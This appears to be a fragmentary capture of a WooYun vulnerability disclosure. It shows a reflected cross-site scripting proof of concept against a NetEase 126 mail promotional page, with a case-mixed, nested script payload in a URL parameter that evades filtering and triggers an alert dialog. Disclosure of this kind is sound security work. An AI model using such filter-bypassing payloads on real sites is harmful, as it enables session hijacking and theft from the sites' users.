 http://hd3.mail.126.com/lucky10/index.jsp?from=%3CsCrIpt%3Ealert(/xss/)%3C/ScRipT%3E%22%3CsCr%3CscriPt%3EIpt%3Ealert(/xss/)%3C/Sc%3C/script%3ERipT%3E
Enable Post data Enable Referrer
机号码邮箱 - 10来运转之礼从天降
網易邮箱 用户俱乐部
club.mail.163.com
来自 http://hd3.mail.126.com 的页面说:
/xss/
确定
186
手机号码邮箱
10来运转之
www.wooyun.org